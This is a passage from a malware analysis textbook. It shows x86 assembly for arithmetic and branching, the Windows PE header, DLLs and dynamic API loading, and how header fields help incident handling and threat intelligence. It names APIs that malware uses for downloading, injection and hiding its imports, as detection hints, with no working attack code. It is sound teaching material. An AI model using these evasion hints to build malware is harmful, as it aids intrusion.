mov eax, dword ptr [00020000h] push eax ;save Y for now mov eax, 50 ;do the multiplication first mov ebx,2 imul ebx ;the result is in edx:eax mov ecx, eax pop eax ;gets back Y value add eax,ecx mov dword ptr [00010000h],eax
X = Y+ (50/2):
mov eax, dword ptr [00020000h] push eax ;save Y for now mov eax, 50 mov ebx,2 div ebx ;the result in eax, and the remainder is in edx mov ecx, eax pop eax add eax,ecx mov dword ptr [00010000h],eax
X = Y+ (50 % 2) (% represents the remainder or the modulus):
mov eax, dword ptr [00020000h] push eax ;save Y for now mov eax, 50 mov ebx,2 div ebx ;the reminder is in edx mov ecx, edx pop eax add eax,ecx mov dword ptr [00010000h],eax
Hopefully, this explains how the compiler converts these arithmetic statements to assemblylanguage.

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 47 ]
If conditionsBasic If statements may look like this:
If (X == 50) (assuming 0x0001000 represents the X variable):
mov eax, 50cmp dword ptr [00010000h],eax
If (X | 00001000b) (| represents the OR logical gate):
mov eax, 000001000btest dword ptr [00010000h],eax
In order to understand the branching and flow redirection, let's take a look at the followingdiagram to see how it's manifested in pseudocode:
Figure 7: Conditional flow redirection

A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 48 ]
To apply this branching sequence in assembly, the compiler uses a mix of conditional andunconditional jmps, as follows:
IF.. THEN.. ENDIF:
cmp dword ptr [00010000h],50 jnz 3rd_Block ; if not true … Some Code … 3rd_Block: Some code
IF.. THEN.. ELSE.. ENDIF:
cmp dword ptr [00010000h],50 jnz Else_Block ; if not true ... Some code ... jmp 4th_Block ;Jump after Else Else_Block: ... Some code ... 4th_Block:... Some code
While loop conditionsThe while loop conditions are quite similar to if conditions in terms of how they arerepresented in assembly:
While (X == 50){…}
1st_Block:cmp dword ptr [00010000h],50jnz 2nd_Block ; if not true…jmp 1st_Block2nd_Block:…
A Crash Course in CISC/RISC and Programming Basics Chapter 1
[ 49 ]
Do{}While(X == 50)
1st_Block:…Cmp dword ptr [00010000h],50Jz 1st_Block ; if true
SummaryIn this chapter, we covered the essentials of computer programming and describeduniversal elements shared between multiple CISC and RISC architectures. Then, we wentthrough multiple assembly languages including the ones behind Intel x86, ARM, MIPS, andothers, and understood their application areas, which eventually shaped the design andstructure. We also covered the fundamental basics of each of them, learned the mostimportant notions (such as the registers used and CPU modes supported), got an idea ofhow the instruction sets look, discovered what opcode formats are supported there, andexplored what calling conventions are used.
Finally, we went from the low-level assembly languages to their high-level representations3 in C or other similar languages, and became familiar with a set of examples for universalblocks, such as if conditions and loops.
After reading this chapter, you should have the ability to read the disassembled code ofdifferent assembly languages and be able to understand what high-level code it couldpossibly represent. While not aiming to be completely comprehensive, the main goal of thischapter is to provide a strong foundation, as well as a direction that you can follow in orderto deepen your knowledge before starting analysis on actual malicious code. It should beyour starting point for learning how to perform static code analysis on different platformsand devices.
In Chapter 2, Basic Static and Dynamic Analysis for x86/x64, we will start analyzing theactual malware for particular platforms, and the instruction sets we have become familiarwith will be used as languages describing its functionality.
2Section 2: Diving Deep into
Windows MalwareWith Windows remaining the most prevalent operating system for the PC, there is nosurprise that the vast majority of existing malware families are focused on this platform.Moreover, a lot of attention and the number of high-profile actors led to Windows malwarefeaturing multiple diverse and sophisticated techniques not common to other systems.Here, we will cover them in great detail and teach you how to analyze them using multiplereal-world examples. The following chapters are included in this section:
Chapter 2, Basic Static and Dynamic Analysis for x86/x64Chapter 3, Unpacking, Decryption, and DeobfuscationChapter 4, Inspecting Process Injection and API HookingChapter 5, Bypassing Anti-Reverse Engineering TechniquesChapter 6, Understanding Kernel-Mode Rootkits
2Basic Static and Dynamic
Analysis for x86/x64In this chapter, we are going to cover the core fundamentals that you need to know in orderto analyze a 32-bit or a 64-bit malware in the Windows platform. We will cover theWindows Portable Executable file header (PE header) and look at how it can help usanswer different incident handling and threat intelligence questions.
We will also walk through the concepts and the basics of static and dynamic analysis,including process and threads, process creation flow, and WOW64 processes. At the end,we will cover the debugging process, setting breakpoints, and alerting the programexecution.
This chapter will help you do the basic static and dynamic analysis of malware samples andhelp you understand the theory and equip you with the practical knowledge. Additionally,we will learn about the tools needed for malware analysis.
This chapter is divided into the following sections to facilitate the learning process:
Working with the PE header structureStatic and dynamic linkingUsing PE header information for static analysisPE loading and process creationDynamic analysis with OllyDbg/immunity debugger
Working with the PE header structureWhen you start to perform basic static analysis on a file, your first valuable piece ofinformation will be the PE header. The PE header is basically a structure that anyexecutable Windows file follows.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 52 ]
It keeps various information, such as supported systems, memory layout for sectionscontaining code and data (such as strings, pictures, and so on), and various metadata,helping the system load and execute a file properly.
In this section, we will explore the PE header structure and learn how we can analyze a PEfile and read its information.
Why PE?The portable executable structure or design was able to solve multiple issues that appearedin previous structures, such as MZ for MS-DOS executables or the early stages of COMstructures. It represents a quite complete design for any executable file. Some of thefeatures of the PE structure are as follows:
It detaches the code and the data in sections, making it easy to manage the dataseparately from the program and link any string back in the assembly code.Each section has separate memory permissions, which are basically a layer ofsecurity over the virtual memory of each program running to allow or denyreading from a specific page of memory, writing to a specific page of memory, orexecuting code in a specific page of memory. A page of memory is 0x1000 bytes,which is 4,096 bytes in decimal. The file is expandable in memory (less size on a hard disk), which allows creatingspace for uninitialized variables (or variables that are not important to include aspecific value before the application uses them) and, at the same time, savesspace on the hard disk and does not fill it with empty bytes or zeros.Supports dynamic linking (via export and import tables), which is a veryimportant technology that we will talk about later in this chapter. Supports relocation, which allows the program to be loaded in a different placein memory from that it was designed to be loaded in.Supports resource section, and it can as well package any additional files, images,or icons with the program in one executable file.Portable for multiple processors, subsystems, and types of files, which allows thePE structure to be used across many platforms, processors, and devices, such asWindows CE and Windows mobile.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 53 ]
Exploring PE structureHere, we will cover the structure of an executable file in the Windows operating system.This structure is used by Microsoft to represent an executable file or a third-party library inthe Windows operating system across multiple devices, such as PCs, tablets, and mobiledevices.
MZ headerEarly in the MS-DOS era, Windows and DOS co-existed, and both had their executable fileswith the same extension, .exe. So, each Windows application had to start with a small DOSapplication that prints a message, This program cannot be run in DOS mode (or anysimilar message). So, when a windows application get executed in the DOS environment,the small DOS application at the start of it will get executed and prints this message to theuser to run it on Windows environment. In the following figure, you can see the Executablefile header starting with the DOS program DOS MZ Header:
Figure 1: Example PE structure
This DOS header starts with MZ and the header ends with a field called e_lfanew, whichpoints to the start of the portable executable header, or PE header.
PE headerThe PE header starts with two letters, PE, followed by two important headers, which are afile header and an optional header, and later on, all the additional headers pointed to by thedata directory array.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 54 ]
File headerThe most important values from this header are as follows:
Figure 2: File header explained
Machine: This field represents the processor type, for example, the value 0x14crepresents Intel 386 or later processors.
NumberOfSections: This value represents the number of sections thatfollow the headers, such as the code section, data section and resources section(for files or images).TimeDateStamp: This is the exact date and time that this program was compiled.It's very useful for threat intelligence and creating the timeline of the attack.Characteristics: This value represents the type of the executable file, is it aprogram, a dynamic link library (we will cover it later in the chapter), or maybe adriver?
Optional headerFollowing the file header, the optional header comes with way more information, as shownhere:
Figure 3: Optional header explained
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 55 ]
The most important values from this header are as follows:
Magic: This identifies the type of the system or the PE file (if it's x86 or x64).AddressOfEntryPoint: This is a very important field for our analysis and itpoints to the starting point of program execution (to the first assemblyinstruction to be executed in the program).
ImageBase: This is the address where the program was designed to be loaded inthe virtual memory. If the program has a relocation section, it can be movedsomewhere else if it will overlap with another executable loaded in the sameaddress.SectionAlignment: The size of each section and all headers' size should bealigned to this value while loaded in the memory (generally, this value is0x1000).FileAlignment: The size of each section in the PE file (and as well the size of allheaders) has to be aligned to this number (for example, for a section withsize 0x1164 and file alignment 0x200, the section size will be changedto 0x1200 on the hard disk).MajorSubsystemVersion: This represents the minimum Windows version torun the application, such as Windows XP or Windows 7.SizeOfImage: This is the size of the whole application in memory (usually, it'slarger than the size of the file on the hard disk due to uninitialized data and otherreasons).SizeOfHeaders: This the size of all headers.Subsystem: This could be a Windows UI application or a console application, orcould even run on other Windows subsystems, such as Microsoft POSIX.
Data directoryThe data directory array points to the other optional headers that might be included in theexecutable and are not necessary included in every application.
It includes 16 entries with this format:
Address: This points to the beginning of the header in memory (relative to thestart of the file).Size: This is the size of the header.
Address Size

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 56 ]
The data directory array includes many different values; not all of them are that importantfor malware analysis, but some of the important blocks to mention are as follows:
Import table: This represents the code functions (or APIs) that this programdoesn't include but wants to import from other executable files or libraries ofcode (or DLLs).Export table: This represents the code functions (or APIs) that this programincludes in its code and is willing to export and allow other applications to use,rather than rewrite them from scratch.Resource table: This is always located at the start of the resource section and itspurpose is to represent the packages' files with the program, such as icons,images, and others.Relocation table: This is always located at the start of the relocation section andit's used to fix addresses in the code when the PE file is loaded to another place inmemory.TLS table: Thread Local Storage could be used to bypass debuggers, and will beexplained later.
Section tableFollowing the 16 entries of the data directory array come the section headers. This is a list ofheaders with each header representing a section of the PE file. The number of headers intotal is the exact number stored in the NumberOfSections field in FileHeader.
The section header is a very simple header and it looks like this:
Figure 4: Example of a section table

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 57 ]
And these fields are used for the following:
Name: The name of the section (8 bytes max).VirtualAddress: The pointer to the beginning of the section in memory(relatively to the start of the file). These types of addresses used to be called RVAaddresses.VirtualSize: The size of a section (in memory).SizeOfRawData: The size of a section (on the hard disk).PointerToRawData: The pointer to the beginning of the section in the file onthe hard disk (relatively to the start of the file). These types of addresses used tobe called offsets.Characteristics: Memory protection flags (EXECUTE, READ, and WRITE).
PE+ (x64 PE)You may be thinking now that x64 PE files have all fields with 8 bytes compared to 4 bytesin x86 PE files. But the truth is that PE+ header is very similar the good old PE header withvery few changes as follows:
ImageBase: It is 8 bytes instead of 4 bytes.BaseOfData: This was removed from the optional header.Others: Some other fields, suchas SizeOfHeapCommit, SizeOfHeapReserve, SizeOfStackReserve,and SizeOfStackCommitare now 8 bytes instead of 4 bytes.Magic: This value changed from 0x10B (representing x86) to 0x20B(representing x64).
As PE files stayed with the maximum 2 GB size, and all other RVA addresses, includingAddressOfEntrypoint, stayed at 4 bytes.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 58 ]
PE analysis toolsAfter we have understood the PE Format, we need to be parse different PE Files (EXE files)and read all of their header values. Luckily, we don't have to do this ourselves; there arelots of different tools that can help us read PE header information easily. The most well-known free tools to analyze a PE file header are as follows:
PEiD:
Figure 5: PEID UI
This is the most well-known tool for analyzing PE headers. It's a basic tool but it hasthe ability to detect the compiler (Visual Studio for example) or detect the packer thatis used to pack this malware using static signatures stored within the application (thiswill be covered in more details in Chapter 3, Unpacking, Decryption, and Deobfuscation)

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 59 ]
CFF Explorer:
Figure 6: CFF Explorer UI
Most screenshots in this book depict the UI or output and are thus forreference purposes only; the text within them need not be referred to.
This a relatively a new and more advanced tool than PEiD created by FireEye. Thistool parses more information from the EXE File and as well, able to detect thecompiler/packer that's used on this PE File (and it's more accurate than PEiD)
In the next section, we will further our knowledge and explore the nitty-gritty of static anddynamic linking.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 60 ]
Static and dynamic linkingIn this section, we will cover the code libraries that were introduced in early operatingsystems to speed up the software development and improve the the ability of cooperationbetween different teams within a company to produce a software.
These libraries were a known target for malware families as they can be easily injectedinside different applications in their memory and impersonate them to disguise theirmalicious activities.
Static linkingWith the increasing number of applications on different operating systems, the developersfound that there were a lot of code reuse and rewriting of the same logic over and overagain to support certain functionalities in their programs. And because of that, theinvention of code libraries came in handy:
Figure 7: Static linking from compilation to loading

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 61 ]
Code libraries (.lib) include lots of functions to be copied to your program when required,so there is no need to reinvent the wheel and rewrite these functions again (excludingrewriting the code for the mathematical operations such as sin or cos for any application that deals with mathematical equations). This is done by a program called a linker, whichbasically copies the needed functions into a program and generates the executable file withall the needed functions inside. This process is called the static linking.
Dynamic linkingStatically linked libraries lead to having the same code copied over and over again insideeach program that might need it, which in turn leads to the loss of hard disk space andincreases the size of the executable files.
In modern operating systems such as Windows and Linux, there are hundreds of libraries,and each one has thousands of functions for UI, graphics, 3D, internet communications, andmore. Because of that, static linking appeared limited and to mitigate this issue, dynamiclinking emerged. It allowed programs to expand more and become more functionality-rich,as we see today:
Figure 8: Dynamic linking from compilation to loading

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 62 ]
Dynamic linking works in the following way: instead of storing the code inside eachexecutable, any needed library is loaded beside each application in the same virtualmemory, so that this application can directly call the required functions. These libraries arenamed Dynamic Link Libraries (DLLs), as you can see in the previous figure.
Dynamic link librariesDLL is a complete PE file that includes all the headers, sections, and most importantly, theexport table.
The export table includes all the functions that this library exports. Not all library functionsare exported as some of them are for internal use. But the functions that are exported can beaccessed through its name or its ordinal number (index number), and they arecalled Application Programming Interfaces (APIs).
Windows provides lots of libraries for Windows programmers to access its functionality,and some of these libraries are as follows:
kernel32.dll: This includes the basic and core functionality for all programs,including reading a file and writing a file.ntdll.dll: This exports Windows native APIs; kernel32.dll uses this libraryas a backend for its own functionality. Some malware writers try to accessundocumented APIs inside this library to make it harder for reverse engineers tounderstand the malware functionality, such as ldrloaddll.user32.dll: This library is used mainly for the Windows GUI.advapi32.dll: This library is used mainly for working with the registry andencryption.shell32.dll: This is responsible for shell operations such as executing files andopening files.ws2_32.dll: All functionality related to internet sockets and networkcommunications (very important for understanding custom networkcommunication protocols).wininet.dll: HTTP and FTP functions, including proxies and more.urlmon.dll: This is an add-on to wininet.dll that's used for working withURLs, web compression, downloading files, and more.gdi32.dll: This is used for simple graphics functionality.
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 63 ]
Application programming interfaceWithout going into the details of the actual meaning of this name, all you really need toknow in malware analysis is that APIs are those exported functions in any library that anyapplication can call or interact with.
APIs can be exported from an .exe file as well as a library, and this program (.exe file) canrun as a program, be loaded as a library, or called from other libraries loaded by theprogram while running.
Each program includes in its import table the name of each required library and the list ofAPIs required from this library. And in each library, the export table contains the APIname, the API ordinal number, and the RVA address of this API in the library.
Each API has an ordinal number, but not all APIs have a name.
Dynamic API loadingIt's very common in malware code to obscure the name of the libraries and the APIs thatthey are using to hide their functionality from static analysis using what's called dynamicAPI loading.
Dynamic API loading is supported by Windows (and other operating systems as well)using two very well-known APIs :
LoadLibraryA: This API loads a dynamic link library into the virtual memory ofthe calling program and returns its address (variations include LoadLibraryW,LoadLibraryExA, and LoadLibraryExW).GetProcAddress: This API gets the address of an API given its name and theaddress of the library that contains this API.
By calling these two APIs, the malware is able to access APIs that are not written in theimport table and are totally hidden from the eyes of the reverse engineer.
In some advanced malware, the malware author also hides the name of the libraries and theAPIs in the strings of the malware using encryption or other obfuscation techniques, whichwill be covered in a later chapter.
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 64 ]
These APIs are not the only APIs that can allow dynamic API loading; there are others,such as GetModuleHandle, hard disk, and also other techniques that will be explored laterin Chapter 7, Handling Exploits and Shellcode.
Using PE header information for staticanalysisNow, as we have covered PE header, dynamic link libraries, and APIs, the question thatarises is How can we use this information in our static analysis? This totally depends on thequestions that you want to answer, and that is what we will cover right now.
How to use PE header for incident handlingIf an incident occurs, static analysis of the PE header can help you answer multiplequestions in your report. Here are the questions and how a PE header can help you answerthem:
Is this malware packed?
PE header can help you to identify if this malware is packed. Packers tend tochange sections names from the familiar names(.text, .data, and .rsrc)to other names, such as UPX1 or others.Also, they mostly hide most of the APIs in the import table. So, you will seethe import table contains very few APIs, and that could be another sign aswell. We will cover unpacking detail in Chapter 3, Unpacking, Decryption,and Deobfuscation.
Is this malware a dropper or a downloader?
It's very common to see droppers having an additional PE file inside theirresources. Using tools such as Resource Hacker can detect this PE file (oreven a ZIP file that contains it), and you will be able to find the droppedbackdoor.For downloaders, it's common to see an API named UrlDownloadToFileAfrom a DLL named urlmon.dll, which a Windows library and an API toexecute the ShellExecuteAfile. There are other APIs as well that do thesame, but these two APIs are the most known ones and the easiest to use formalware authors.
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 65 ]
Does it connect to the Command & Control Servers (C&C, or the attackerwebsite)? And how?
There are different APIs that can tell you that this malware connects to theinternet, such assocket, send, and recv and they can tell you if they doconnect to a server or if they listen to a port such as listen and connect.
Some APIs can tell you even the protocol that they are using suchas HTTPSendRequestA or FTPPutFile, and they both are fromwininet.dll.
What functionalities does this malware have?
Some APIs are related to file searching, such as FindFirstFileA, whichcould be a hint that this malware perhaps is ransomware. It could use APIs like Process32First, Process32Next, andCreateRemoteThread, which could mean a process injection functionality,or using TerminateProcess, which could represent that this malware mayterminate other applications, such as antivirus programs or malware analysistools.
If you feel you don't understand what all of these APIs are, you don't need to worry, as wewill cover all of these in detail in the later chapters. This section gives you hints and ideas tothink about your next static malware analysis and to know what you would be searchingfor in a PE header.
Your vision is always the main question that you should answer in your report, which wecovered in Chapter 1, A Crash Course in CISC/RISC and Programming Basics. And perhaps abasic static analysis for the strings and the PE header would be enough to help your case.
How to use a PE header for threat intelligenceWe have covered how a PE header could help you answer questions related to incidenthandling or a normal tactical report. Now, we will cover the following questions related tothreat intelligence and how a PE header can help you answer them:
When was this sample created?
Sometimes, it's a very important for threat researchers to know how old thesample is. Is it an old sample or a new variant, and when did the attackersactually start to plan their attacks in the first place.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 66 ]
PE header includes a value called TimeDateStamp in the file header. Thisvalue includes the exact date and time this sample was compiled, which canhelp answer this question and help threat researchers build their attacktimeline.
What's the country of origin of these attackers?
Was it from the US? From Russia? China? Or even from Iran? That cananswer a lot about attacker's motivations. One of the ways to answer this question is again TimeDateStamp, looking atmany samples and their compile time. You can see that in some cases, theyfall into 9-5 jobs for the Russian time-zone or the Chinese time-zone. In somecases it is possible to identify the attackers' country of origin, as can be seenin the following screenshot:
Figure 9: Patterns in compilation timestamps
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 67 ]
Is it a stolen certificate? Are all these samples related?
One of data directory entries is related to the certificate. Some applicationsare signed by their manufacturer to provide trust for the users and theoperating system that this application is safe. But these certificates sometimesget stolen and used by different malware actors (gangs).For all the malicious samples that use a specific stolen certificate, it's likelythat all of them are produced by the same actor. Even if they have a differentpurpose or target different victims, they're likely to be different activities bythe same attackers.
Here are some of the questions that the static analysis of a PE header can help you toanswer. As we said earlier, a PE header is an information treasure trove if you look into thedetails hiding inside its fields. We are only giving hints and ideas; there is so much more toget out of it, and it's for you to explore.
PE loading and process creationEverything that we have covered so far is purely the PE file format on the hard disk, wedidn't cover how this PE file changes in memory while getting loaded and the wholeexecution process of these files. In this section, we will cover how Windows loads a PE file,executes it, and makes it a live program.
Basic terminologyTo understand PE loading and process creation, we have to cover some basic terminology,such as process, thread, Thread Environment Block (TEB), Process Environment Block(PEB), and others before we dive into the flow of loading and executing an executable PEfile.
What's process?A process is not just a representation of a running program in memory, but is also basicallythe container of all the information of the running application. This container encapsulatesall the virtual memory for that process (each process in Windows x86 has a virtual memoryof 4 GB and on x64, it is 16 TB) and their equivalent physical memory. All the loaded DLLs,opened files, opened sockets, the list of threads running in this process (we will cover thislater), the process ID, and much more.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 68 ]
A process is basically a structure in the kernel that holds all of this information inside,working as an entity to represent this running executable file, as shown in the followingdiagram:
Figure 10: Example of a 32-bit process memory layout
Next, Let's compare the various aspects of virtual memory and physical memory in the nextsection.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 69 ]
